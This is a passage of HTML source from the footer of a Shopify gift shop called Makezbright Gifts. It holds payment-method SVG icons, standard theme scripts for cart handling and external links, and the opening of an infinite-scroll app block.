                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
